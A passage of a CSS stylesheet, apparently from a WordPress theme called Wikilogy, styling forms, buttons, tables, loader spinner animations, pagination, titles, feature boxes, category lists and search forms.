		border-top: 0.07692rem solid #e8e8e8;
	}

	.hide {
		display: none !important;
	}

	.custom-file-control,
	input[type="email"],
	input[type="number"],
	input[type="password"],
	input[type="tel"],
	input[type="url"],
	input[type="text"],
	input[type="time"],
	input[type="week"],
	input[type="search"],
	input[type="month"],
	input[type="datetime"],
	input[type="date"],
	textarea,
	textarea.form-control,
	select,
	.woocommerce form .form-row .select2-container .select2-choice,
	.form-control,
	div.cs-select,
	.cs-select
	{
		display: block;
		width: 100%;
		padding: 1rem 1.538rem;
		background-color: #fff;
		background-image: none;
		border: 0.1538rem solid #e8e8e8;
		color: #4c4c4c;
		box-shadow: none;
		line-height: 1.8;
		height: auto;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
		border-radius: 0;
		outline: 0;
		font-weight: 300;
		font-size: 0.9231rem;
		font-style: italic;
	}

	div.cs-select,
	.cs-select {
		padding: 0.07692rem 0;
		max-width: 100%;
	}

	div.cs-select.cs-active,
	.cs-select.cs-active {
		border-bottom-right-radius: 0;
		border-bottom-left-radius: 0;
	}

	.cs-select .cs-placeholder {
		color: #a9a8a8;
		padding:1.077rem 1.538rem 0.6923rem;
	}

	.cs-select > span::after {
		right:1.538rem;
		content: "\f107";
		display: inline-block;
		font: normal normal normal1.077rem/1 FontAwesome;
		font-size: inherit;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 1.385rem;
		margin-top: 0.1538rem;
	}

	.cs-select .cs-options {
		border: 0.07692rem solid rgb(234, 230, 230);
		border-bottom-left-radius: 0.3846rem;
		border-bottom-right-radius: 0.3846rem;
		width: calc(100% - -0.1538rem);
		margin-left: -0.07692rem;
	}

	.cs-select ul {
		padding: 0.5385rem 0;
	}

	.cs-select ul span {
		padding: 0.5385rem 1.538rem;
	}

	input::-webkit-input-placeholder { color: #a9a8a8; }
	input::-moz-placeholder { color: #a9a8a8; }
	input:-ms-input-placeholder { color: #a9a8a8; }
	input:-moz-placeholder { color: #a9a8a8; }

	.form-control::-webkit-input-placeholder { color: #a9a8a8; }
	.form-control::-moz-placeholder { color: #a9a8a8; }
	.form-control:-ms-input-placeholder { color: #a9a8a8; }
	.form-control:-moz-placeholder { color: #a9a8a8; }

	textarea::-webkit-input-placeholder { color: #a9a8a8; }
	textarea::-moz-placeholder { color: #a9a8a8; }
	textarea:-ms-input-placeholder { color: #a9a8a8; }
	textarea:-moz-placeholder { color: #a9a8a8; }

	select::-webkit-input-placeholder { color: #a9a8a8; }
	select::-moz-placeholder { color: #a9a8a8; }
	select:-ms-input-placeholder { color: #a9a8a8; }
	select:-moz-placeholder { color: #a9a8a8; }

	.custom-file-control::before,
	button,
	input[type="submit"],
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button {
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
		text-transform: uppercase;
		outline: 0;
		padding: 0.99rem 2.308rem;
		font-weight: 400;
		border-radius: 0;
		color: #FFFFFF;
		border: 0;
		background: #040404;
		font-size: 0.9231rem;
	}

	.custom-file-control:lang(en):empty::after {
		color: #a9a8a8;
	}

	.custom-file-input {
		height: 3.8rem;
	}

	.custom-file-control::before {
		height: 3.8rem;
		line-height: 3.8rem;
		padding-top: 0;
		padding-bottom: 0;
		font-style: normal;
	}

	button:hover, input[type="submit"]:hover,
	button:active, input[type="submit"]:active,
	button:active:hover, input[type="submit"]:active:hover,
	button:active:focus, input[type="submit"]:active:focus,
	button:active:visited, input[type="submit"]:active:visited,
	button:focus, input[type="submit"]:focus,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover,
	.woocommerce #respond input#submit:hover,
	.woocommerce a.button:hover,
	.woocommerce button.button:hover,
	.woocommerce input.button:hover {
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
		outline:0;
		cursor: pointer;
	}
	
	.modal {
		text-align: center;
		padding: 0!important;
	}

	.modal:before {
		content: '';
		display: inline-block;
		height: 100%;
		vertical-align: middle;
		margin-right: -0.3077rem;
	}

	.modal-dialog {
		display: inline-block;
		text-align: left;
		vertical-align: middle;
	}

	.modal-content {
		border: 0rem;
		border-radius: 0rem;
		outline: 0;
		background-color: #FFFFFF;
	}

	table {
		max-width: 100%;
		width: 100%;
		border: 0.07692rem solid #f0f0f0;
	}

	table thead th {
		border: 0.07692rem solid #f0f0f0;
	}

	table td,
	table th {
		padding: .75rem;
		vertical-align: top;
		border: 0.07692rem solid #f0f0f0;
	}

	caption {
		padding: 1.154rem 0;	
	}


	table.vertical-align tr td {
		vertical-align: middle;
	}

	table.text-center tr td,
	table.text-center tr th {
		text-align: center;
	}


	.wikilogy-wrapper {
		max-width: 100%;
		margin: 0 auto;
		position: relative;
		background: #FFFFFF;
	}

	.wikilogy-wrapper.boxed-true {
		max-width: 92.31rem;
		-webkit-box-shadow: 0 0 1.846rem 0 rgba(0,0,0,0.10);
		-moz-box-shadow: 0 0 1.846rem 0 rgba(0,0,0,0.10);
		box-shadow: 0 0 1.846rem 0 rgba(0,0,0,0.10);
	}

	.site-sub-content {
		clear: both;
	}

	.site-sub-content-wrapper {
		padding-top: 10.38rem;
	}



	/*====== 1.2 System Core ======*/
	.alignnone {
		margin: 0.3846rem 1.538rem 1.538rem 0;
	}

	.aligncenter,
	div.aligncenter {
		display: block;
		margin: 0.3846rem auto 0.3846rem auto;
	}

	.alignright {
		float:right;
		margin: 0.3846rem 0 2.308rem 2.308rem;
	}

	.alignleft {
		float: left;
		margin: 0.3846rem 2.308rem 2.308rem 0;
	}

	a img.alignright {
		float: right;
		margin: 0.3846rem 0 2.308rem 2.308rem;
	}

	a img.alignnone {
		margin: 0.3846rem 2.308rem 2.308rem 0;
	}

	a img.alignleft {
		float: left;
		margin: 0.3846rem 2.308rem 2.308rem 0;
	}

	a img.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
	}

	.wp-caption {
		background: #fff;
		border: 0.07692rem solid #f0f0f0;
		max-width: 96%;
		padding: 0.3846rem 0.2308rem 0.7692rem;
		text-align: center;
	}

	.wp-caption.alignnone {
		margin: 0.3846rem 1.538rem 1.538rem 0;
	}

	.wp-caption.alignleft {
		margin: 0.3846rem 1.538rem 1.538rem 0;
	}

	.wp-caption.alignright {
		margin: 0.3846rem 01.538rem 1.538rem;
	}

	.wp-caption img {
		border: 0 none;
		height: auto;
		margin: 0;
		max-width: 98.5%;
		padding: 0;
		width: auto;
	}

	.wp-caption p.wp-caption-text {
		font-size:0.8462rem;
		line-height: 1.308rem;
		margin:1.077rem 0 0;
		padding: 0 0.3077rem 0.3846rem;
	}

	.screen-reader-text {
		clip: rect(0.07692rem, 0.07692rem, 0.07692rem, 0.07692rem);
		position: absolute !important;
		height: 0.07692rem;
		width: 0.07692rem;
		overflow: hidden;
	}

	.screen-reader-text:focus {
		background-color: #f1f1f1;
		border-radius: 0.2308rem;
		box-shadow: 0 0 0.1538rem 0.1538rem rgba(0, 0, 0, 0.6);
		clip: auto !important;
		color: #FB5F84;
		display: block;
		font-size:1.077rem;
		font-size: 0.875rem;
		font-weight: bold;
		height: auto;
		left: 0.3846rem;
		line-height: normal;
		padding:1.154rem 1.769rem 1.077rem;
		text-decoration: none;
		top: 0.3846rem;
		width: auto;
		z-index: 100000; 
	}

	.gallery-caption {
		clear: both;
	}
	
	.commentlist .bypostauthor {
		clear: both;
	}

	.post-content .edit-link {
		display: block;
		clear: both;
	}

	.post-content .edit-link:after,
	.post-content .edit-link:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-content .edit-link a, 
	.post-content .edit-link a:visited {
		color: #FFF;
		margin: 01.154rem 2.308rem 0;
		display: block;
		float: left;
		font-weight: 500;
		padding: 0.4615rem 1.923rem 0.3846rem;
		border-radius:1.923rem;
		border: 0.07692rem solid transparent;
	}

	.post-content .edit-link a:last-child, 
	.post-content .edit-link a:last-child:visited {
		margin-right: 0;
	}

	.post-content .edit-link a:focus,
	.post-content .edit-link a:hover {
		background: #343838;
	}

	.post-content .edit-link a.comment-edit-link {
		margin-bottom: 0;
		margin-top:1.154rem;
	}

	.gallery dt {
		float: none;
		clear: none;
		text-align: center;
		width: auto;
	}

	.gallery dd {
		text-align: center;
		margin:0.7692rem 0 0;
	}



	/*====== 1.3 Loaders ======*/
	.loader-wrapper {
		opacity:1;
		visibility:visible;
		position:fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		z-index:10000000;
		background: #FFFFFF;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
	}

	.loaded .loader-wrapper {
		opacity:0;
		visibility:hidden;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
	}

	.spinner {
		background: #ffffff;
		margin: 7.692rem auto;
		left: 0;
		margin: 0 auto;
		position: relative;
		top: calc(50% - 1.538rem);
		text-align: center;
	}



		/*====== 1.3.1 Style 1 ======*/
		.loader-style1 .spinner {
			width: 3.077rem;
			height: 3.077rem;
		}

		.loader-style1 .double-bounce1,
		.loader-style1 .double-bounce2 {
			width: 100%;
			height: 100%;
			border-radius: 50%;
			opacity: 0.6;
			position: absolute;
			top: 0;
			left: 0;
			-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
			animation: sk-bounce 2.0s infinite ease-in-out;
		}

		.loader-style1 .double-bounce2 {
			-webkit-animation-delay: -1.0s;
			animation-delay: -1.0s;
		}

		@-webkit-keyframes sk-bounce {
			0%, 100% { -webkit-transform: scale(0.0) }
			50% { -webkit-transform: scale(1.0) }
		}

		@keyframes sk-bounce {
			0%, 100% { 
				transform: scale(0.0);
				-webkit-transform: scale(0.0);
			 } 50% { 
				transform: scale(1.0);
				-webkit-transform: scale(1.0);
			}
		}



		/*====== 1.3.2 Style 2 ======*/
		.loader-style2 .spinner {
			width: 5.385rem;
			height: 5.385rem;
		}

		.loader-style2 .spinner > div {
			width: 1.385rem;
			height: 1.385rem;
			border-radius: 100%;
			display: inline-block;
			-webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
			animation: sk-bouncedelay 1.4s infinite ease-in-out both;
		}

		.loader-style2 .spinner .bounce1 {
			-webkit-animation-delay: -0.32s;
			animation-delay: -0.32s;
		}

		.loader-style2 .spinner .bounce2 {
			-webkit-animation-delay: -0.16s;
			animation-delay: -0.16s;
		}

		@-webkit-keyframes sk-bouncedelay {
			0%, 80%, 100% { -webkit-transform: scale(0) }
			40% { -webkit-transform: scale(1.0) }
		}

		@keyframes sk-bouncedelay {
			0%, 80%, 100% { 
				-webkit-transform: scale(0);
				transform: scale(0);
			} 40% { 
				-webkit-transform: scale(1.0);
				transform: scale(1.0);
			}
		}



		/*====== 1.3.3 Style 3 ======*/
		.loader-style3 .spinner {
			width: 3.077rem;
			height: 3.077rem;
			-webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
			animation: sk-rotateplane 1.2s infinite ease-in-out;
		}

		@-webkit-keyframes sk-rotateplane {
			0% { -webkit-transform: perspective(9.231rem) }
			50% { -webkit-transform: perspective(9.231rem) rotateY(180deg) }
			100% { -webkit-transform: perspective(9.231rem) rotateY(180deg) rotateX(180deg) }
		}

		@keyframes sk-rotateplane {
			0% { 
				transform: perspective(9.231rem) rotateX(0deg) rotateY(0deg);
				-webkit-transform: perspective(9.231rem) rotateX(0deg) rotateY(0deg) 
			} 50% { 
				transform: perspective(9.231rem) rotateX(-180.1deg) rotateY(0deg);
				-webkit-transform: perspective(9.231rem) rotateX(-180.1deg) rotateY(0deg) 
			} 100% { 
				transform: perspective(9.231rem) rotateX(-180deg) rotateY(-179.9deg);
				-webkit-transform: perspective(9.231rem) rotateX(-180deg) rotateY(-179.9deg);
			}
		}



		/*====== 1.3.4 Style 4 ======*/
		.loader-style4 .sk-fading-circle {
			width: 4.615rem;
			height: 4.615rem;
			position: relative;
			margin: 7.692rem auto;
			left: 0;
			margin: 0 auto;
			position: relative;
			top: calc(50% - 1.538rem);
			text-align: center;
		}

		.loader-style4 .sk-fading-circle .sk-circle {
			width: 100%;
			height: 100%;
			position: absolute;
			left: 0;
			top: 0;
		}

		.loader-style4 .sk-fading-circle .sk-circle:before {
			content: '';
			display: block;
			margin: 0 auto;
			width: 15%;
			height: 15%;
			border-radius: 100%;
			-webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
			animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
		}

		.loader-style4 .sk-fading-circle .sk-circle2 {
			-webkit-transform: rotate(30deg);
			-ms-transform: rotate(30deg);
			transform: rotate(30deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle3 {
			-webkit-transform: rotate(60deg);
			-ms-transform: rotate(60deg);
			transform: rotate(60deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle4 {
			-webkit-transform: rotate(90deg);
			-ms-transform: rotate(90deg);
			transform: rotate(90deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle5 {
			-webkit-transform: rotate(120deg);
			-ms-transform: rotate(120deg);
			transform: rotate(120deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle6 {
			-webkit-transform: rotate(150deg);
			-ms-transform: rotate(150deg);
			transform: rotate(150deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle7 {
			-webkit-transform: rotate(180deg);
			-ms-transform: rotate(180deg);
			transform: rotate(180deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle8 {
			-webkit-transform: rotate(210deg);
			-ms-transform: rotate(210deg);
			transform: rotate(210deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle9 {
			-webkit-transform: rotate(240deg);
			-ms-transform: rotate(240deg);
			transform: rotate(240deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle10 {
			-webkit-transform: rotate(270deg);
			-ms-transform: rotate(270deg);
			transform: rotate(270deg);
		}

		.loader-style4 .sk-fading-circle .sk-circle11 {
			-webkit-transform: rotate(300deg);
			-ms-transform: rotate(300deg);
			transform: rotate(300deg); 
		}

		.loader-style4 .sk-fading-circle .sk-circle12 {
			-webkit-transform: rotate(330deg);
			-ms-transform: rotate(330deg);
			transform: rotate(330deg); 
		}

		.loader-style4 .sk-fading-circle .sk-circle2:before {
			-webkit-animation-delay: -1.1s;
			animation-delay: -1.1s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle3:before {
			-webkit-animation-delay: -1s;
			animation-delay: -1s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle4:before {
			-webkit-animation-delay: -0.9s;
			animation-delay: -0.9s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle5:before {
			-webkit-animation-delay: -0.8s;
			animation-delay: -0.8s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle6:before {
			-webkit-animation-delay: -0.7s;
			animation-delay: -0.7s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle7:before {
			-webkit-animation-delay: -0.6s;
			animation-delay: -0.6s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle8:before {
			-webkit-animation-delay: -0.5s;
			animation-delay: -0.5s; 
		}

		.loader-style4 .sk-fading-circle .sk-circle9:before {
			-webkit-animation-delay: -0.4s;
			animation-delay: -0.4s;
		}

		.loader-style4 .sk-fading-circle .sk-circle10:before {
			-webkit-animation-delay: -0.3s;
			animation-delay: -0.3s;
		}

		.loader-style4 .sk-fading-circle .sk-circle11:before {
			-webkit-animation-delay: -0.2s;
			animation-delay: -0.2s;
		}

		.loader-style4 .sk-fading-circle .sk-circle12:before {
			-webkit-animation-delay: -0.1s;
			animation-delay: -0.1s;
		}

		@-webkit-keyframes sk-circleFadeDelay {
			0%, 39%, 100% { opacity: 0; }
			40% { opacity: 1; }
		}

		@keyframes sk-circleFadeDelay {
			0%, 39%, 100% { opacity: 0; }
			40% { opacity: 1; } 
		}



		/*====== 1.4 Pagination ======*/
		.post-pagination ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}

		.post-pagination ul li {
			display: inline-block;
			margin-right: 5px;
		}

		.post-pagination ul li:last-child {
			margin-right: 0;
		}

		.post-pagination ul>li>span,
		.post-pagination ul>li>a.prev,
		.post-pagination ul>li>a.prev:visited,
		.post-pagination ul>li>a.next,
		.post-pagination ul>li>a.next:visited,
		.post-pagination ul>li>a,
		.post-pagination ul>li>a:visited {
			padding: 0.6154rem 1.846rem;
			border: 0.1538rem solid #e8e8e8;
			text-transform: uppercase;
			font-size: 0.9231rem !important;
			display: inline-block;
			margin: 0;
		}

		.post-pagination ul>li>span.page-numbers,
		.post-pagination ul>li>a.page-numbers,
		.post-pagination ul>li>a.page-numbers:visited {
			padding-left: 10px;
			padding-right: 10px;
		}

		.post-pagination ul>li>a.prev,
		.post-pagination ul>li>a.prev:visited,
		.post-pagination ul>li>a.next,
		.post-pagination ul>li>a.next:visited {
			padding-left: 1.846rem;
			padding-right: 1.846rem;
		}

		.post-pagination ul li i.fa-angle-right {
			margin-left: 0.6154rem;
		}

		.post-pagination ul li i.fa-angle-left {
			margin-right: 0.6154rem;
		}



/*======
*
* 2. Pages
*
======*/
.site-sub-content:after,
.site-sub-content:before,
.page-content:after,
.page-content:before {
	content: '';
	display: block;
	clear: both;
}

.overflowVisible {
	overflow: inherit!important;
}

.content-based-left-wrapper,
.content-based-left .wpb_column {
	float: left;
	max-width: 42.62rem;
}

.content-based-right .wpb_column {
	float: right;
	max-width: 42.62rem;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_section.vc_section-has-fill,
.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
.vc_section.vc_section-has-fill+.vc_section {
	padding-top: 2.308rem;
}

.fixed-sidebar.wpb_column {
	padding-left: 1.154rem;
	padding-right: 1.154rem;
}

.bordered-box {
	margin-bottom: 3.462rem;
	border: 0.1538rem solid #f0f0f0;
	padding: 2.308rem;
}

.margin-none {
	margin-bottom: 0 !important;
}

.support-form .form-row {
	margin: 0 -0.7692rem;		
}

.support-form .columned {
	width: 50%;
	padding: 0 0.7692rem;
	margin-bottom: 1.538rem;
}

span.wpcf7-not-valid-tip {
	font-size: 0.9231rem;
	margin-top: 0.3846rem;
}

div.wpcf7-response-output {
	font-size: 0.9231rem;
	padding: 0.7692rem 1.154rem;
}

.wpb_gmaps_widget .wpb_wrapper {
	padding: 0 !important;
}

.page-404-content {
	text-align: center;
}

.page-404-content .search-form {
	width: 34.62rem;
	display: flex;
	margin: 0 auto 3.462rem;
	max-width: 100%;
}



/*======
*
* 3. Page Builder Elements
*
======*/
	/*====== 3.1 Title ======*/
	.wikilogy-title {
		position: relative;
	}

	.wikilogy-title:after,
	.wikilogy-title:before {
		content: '';
		display: block;
		clear: both;
	}

	.wikilogy-title.style-3,
	.wikilogy-title.style-2,
	.wikilogy-title.style-1 {
		text-align: center;
		padding: 0;
		display: table;
		width: 100%;
	}

	.wikilogy-title.style-3.bottom-gap,
	.wikilogy-title.style-2.bottom-gap,
	.wikilogy-title.style-1.bottom-gap {
		margin-bottom: 6.923rem;
	}

	.wikilogy-title.style-3 .title,
	.wikilogy-title.style-2 .title,
	.wikilogy-title.style-1 .title {
		font-size: 3.077rem;
		text-transform: uppercase;
		font-weight: 600;
		line-height: 1.2;
		color: #343838;
	}

	.wikilogy-title.style-3 .text,
	.wikilogy-title.style-2 .text,
	.wikilogy-title.style-1 .text {
		font-style: italic;
		color: #8e8e8e;
	}

	.wikilogy-title.style-3 .text p,
	.wikilogy-title.style-2 .text p,
	.wikilogy-title.style-1 .text p {
		margin: 0;
	}

	.wikilogy-title.style-3 .title-text,
	.wikilogy-title.style-2 .title-text,
	.wikilogy-title.style-1 .title-text {
		display: table-cell;
		vertical-align: middle;
		padding-top: 0.7692rem;
		z-index: 1;
		position: relative;
	}

	.wikilogy-title.style-3 .shadow-title,
	.wikilogy-title.style-2 .shadow-title,
	.wikilogy-title.style-1 .shadow-title {
		font-size: 10.231rem;
		color: #343838;
		opacity: 0.05;
		font-weight: 900;
		line-height: 1;
		margin: auto;
		text-transform: uppercase;
		position: absolute;
		left: 0;
		right: 0;
		overflow: hidden;
		z-index: 1;
	}

	.wikilogy-title.style-2 .title {
		font-size: 2.308rem;
	}

	.wikilogy-title.style-2 .shadow-title {
		font-size: 7.3rem;
		height: 6.538rem;
		overflow: hidden;
	}

	.wikilogy-title.style-3 .title {
		font-size: 1.615rem;
	}

	.wikilogy-title.style-3 .text {
		font-size: 0.8462rem;
	}

	.wikilogy-title.style-3 .shadow-title {
		font-size: 5.923rem;
	}

	.wikilogy-title.style-4 .title {
		color: #343838;
		font-size: 1.615rem;
		text-transform: uppercase;
		line-height: 1.4;
	}

	.wikilogy-title.style-6 .text,
	.wikilogy-title.style-6 .shadow-title,
	.wikilogy-title.style-5 .text,
	.wikilogy-title.style-5 .shadow-title,
	.wikilogy-title.style-4 .text,
	.wikilogy-title.style-4 .shadow-title {
		display: none;
	}

	.wikilogy-title.style-6,
	.wikilogy-title.style-5 {
		border-bottom: 0.07692rem solid rgba(0, 0, 0, 0.05);
	}

	.wikilogy-title.style-6 .title,
	.wikilogy-title.style-5 .title {
		color: #343838;
		font-size: 1.308rem;
		text-transform: uppercase;
		line-height: 1.4;
		position: relative;
		display: table;
		padding-bottom: 0.6154rem;
	}

	.wikilogy-title.style-6 .title:after,
	.wikilogy-title.style-5 .title:after {
		display: block;
		height: 0.07692rem;
		background: #000000;
		opacity: 0.1;
		content: '';
		position: relative;
		bottom: -0.6923rem;
	}

	.wikilogy-title.style-6 .title:after {
		opacity: 1;
		height: 0.1538rem;
	}



	/*====== 3.2 Feature Box ======*/
	.feature-box,
	.feature-box:after,
	.feature-box:before {
		content: '';
		display: block;
		clear: both;
	}

	.feature-box .item {
		float: left;
		position: relative;
	}

	.feature-box .item .hover {
		position: absolute;
		opacity: 0;
		visibility: hidden;
		top: 0;
		bottom: 0;
		right: 0;
		left: 0;
		margin: auto;
		width: 38.46rem;
		height: 38.46rem;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
		z-index: 15;
		-webkit-box-shadow: 0 0 3.846rem 0 rgba(0,0,0,0.50);
		-moz-box-shadow: 0 0 3.846rem 0 rgba(0,0,0,0.50);
		box-shadow: 0 0 3.846rem 0 rgba(0,0,0,0.50);
	}

	.feature-box .item:hover .hover,
	.feature-box .item:focus .hover {
		opacity: 1;
		visibility: visible;
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		-ms-transition: 0.5s;
		transition: 0.5s;
	}

	.feature-box .item .hover .content {
		height: 100%;
		width: 100%;
		background-position: center;
		background-size: cover;
		text-align: center;
		color: #FFFFFF;
		display: table;
		position: relative;
		background-color: #111111;
	}

	.feature-box .item .hover .content>a,
	.feature-box .item .hover .content>a:visited {
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		z-index: 5;
	}

	.feature-box .item .hover .content:after {
		width: 100%;
		height: 100%;
		display: block;
		content: '';
		position: absolute;
		left: 0;
		top: 0;
		z-index: 2;
	}

	.feature-box .item .hover .content:before {
		width: 100%;
		height: 100%;
		display: block;
		background: #000000;
		opacity: 0.1;
		content: '';
		position: absolute;
		left: 0;
		top: 0;
		z-index: 1;
	}

	.feature-box .item .hover .content .inner {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 4;
		padding: 0 3.846rem;
	}

	.feature-box .item .hover .content .title-text {
		font-size: 0.9231rem;
		font-style: italic;
		margin-bottom: 0.8923rem;
	}

	.feature-box .item .hover .content .title {
		font-size: 2.308rem;
		text-transform: uppercase;
		font-weight: 800;
		line-height: 1.2;
		margin-bottom: 0.8462rem;
	}

	.feature-box .item .hover .content .post-information.style-1 ul li a,
	.feature-box .item .hover .content .post-information.style-1 ul li a:visited,
	.feature-box .item .hover .content .post-information.style-1 ul li {
		color: #FFFFFF;
	}

	.feature-box.column-3 .item {
		width: 33.33333333333333%;
	}

	.feature-box.column-4 .item {
		width: 20%;
	}

	.feature-box.column-5 .item {
		width: 25%;
	}

	.feature-box.column-6 .item {
		width: 16.66666666666667%;
	}

	.feature-box.column-7 .item {
		width: 14.28571428571429%;
	}

	.feature-box.column-8 .item {
		width: 12.5%;
	}

	.feature-box.column-9 .item {
		width: 11.11111111111111%;
	}

	.feature-slider .arrow {
		width: 2.077rem;
		height: 3.077rem;
		line-height: 3.077rem;
		font-size: 1.615rem;
		color: #868686;
		background: #FFFFFF;
		text-align: center;
		bottom: 0;
		position: absolute;
		z-index: 2;
		cursor: pointer;
	}

	.feature-slider .arrow.prev {
		right: 2.077rem;
	}

	.feature-slider .arrow.next {
		right: 0;
	}

	.feature-slider .post-list-style-5 .content {
		height: 26.92rem;
	}



	/*====== 3.3 Category List ======*/
	.category-list.style-1,
	.category-list.style-2 {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.category-list.style-2 ul,
	.category-list.style-1 ul {
		list-style: none;
		padding: 0 0 0 1.538rem;
		margin: 0;
		width: auto;
		clear: both;
	}

	.category-list.style-1 li ul {
		opacity: 0;
		visibility: hidden;
		height: 0;
		-webkit-transition: 0.4s;
		-moz-transition: 0.4s;
		-o-transition: 0.4s;
		-ms-transition: 0.4s;
		transition: 0.4s;
	}

	.category-list.style-1 li:hover ul {
		opacity: 1;
		height: auto;
		visibility: visible;
		-webkit-transition: 0.4s;
		-moz-transition: 0.4s;
		-o-transition: 0.4s;
		-ms-transition: 0.4s;
		transition: 0.4s;
	}

	.category-list.style-2 ul li:first-child,
	.category-list.style-1 ul li:first-child {
		padding-top: 0.769rem;
	}

	.category-list.style-2 ul li:last-child,
	.category-list.style-1 ul li:last-child {
		padding-bottom: 0.33rem;
	}

	.category-list.style-2 ul li,
	.category-list.style-1 ul li {
		width: auto;
		clear: both;
	}

	.category-list.style-1:after,
	.category-list.style-1:before,
	.category-list.style-2:after,
	.category-list.style-2:before,
	.category-list.style-3:after,
	.category-list.style-3:before {
		content: '';
		display: block;
		clear: both;
	}

	.category-list.style-1 li {
		border-bottom: 0.07692rem solid #f0f0f0;
		padding: 0.6154rem 0;
	}

	.category-list.style-1 li:last-child {
		border-bottom: 0;
		padding-bottom: 0;
	}

	.category-list.style-1 li:first-child {
		padding-top: 0;
	}

	.category-list.style-1 li a,
	.category-list.style-1 li a:visited {
		font-size: 1.154rem;
		color: #8e8e8e;
		display: inline-block;
	}

	.category-list.style-1 li:before {
		width: 0.2308rem;
		height: 0.2308rem;
		display: inline-block;
		content: '';
		vertical-align: super;
		margin-right: 0.7692rem;
	}

	.category-list.style-2 {
		margin: 0 -0.5385rem;
	}

	.category-list.style-2 li {
		padding: 0 0.5385rem;
		width: 50%;
		float: left;
	}

	.category-list.style-2 li:nth-child(2n+1) {
		clear: both;
	}

	.category-list.style-2 li:nth-last-child(2) a,
	.category-list.style-2 li:nth-last-child(2) a:visited,
	.category-list.style-2 li:nth-last-child(1) a,
	.category-list.style-2 li:nth-last-child(1) a:visited {
		border-bottom: 0;
	}

	.category-list.style-2 li a,
	.category-list.style-2 li a:visited {
		display: block;
		font-size: 0.9231rem;
		color: #343838;
		text-transform: uppercase;
		border-bottom: 0.07692rem solid #f0f0f0;
		padding: 0.7692rem 0;
	}



	/*====== 3.4 Letters List ======*/
	.letters-list ul {
		list-style: none;
		padding: 0;
		margin: 0;
		display: flex;
		width: 100%;
		font-size: 1.077rem;
		text-transform: uppercase;
	}

	.letters-list ul li {
		display: inline-block;
		width: 100%;
		text-align: center;
	}

	.letters-list ul li a,
	.letters-list ul li a:visited {
		display: block;
		padding: 0.3846rem 0;
		font-weight: 500;
	}

	.letters-list.style-1 ul li a,
	.letters-list.style-1 ul li a:visited {
		color: #8e8e8e;
	}

	.letters-list.style-2 {
		background-color: #040404;
		padding: 0.5385rem 1.154rem;
	}

	.letters-list.style-2 ul {
		max-width: 1110px;
		margin: 0 auto;
	}

	.letters-list.style-2 ul li a,
	.letters-list.style-2 ul li a:visited {
		color: #FFFFFF;
	}



	/*====== 3.5 Search Form ======*/
	.wikilogy-search-form .search-form {
		margin-bottom: 2.692rem;
	}

	.wikilogy-search-form .description {
		text-align: center;
		font-size: 0.8462rem;
		font-weight: 300;
		margin-bottom: 0;
		z-index: 3;
		position: relative;
	}

	.wikilogy-search-form.style-1 .search-form {
		display: flex;
		margin-bottom: 0;
	}

	.wikilogy-search-form.style-1 .search-form input[type="text"] {
		border: 0;
		padding: 0;
	}

	.wikilogy-search-form.style-1 .search-form button {
		background: transparent;
		color: #343838;
		font-size: 1.615rem;
		padding: 0;
	}

	.wikilogy-search-form.style-4 .search-form {
		display: flex;
	}

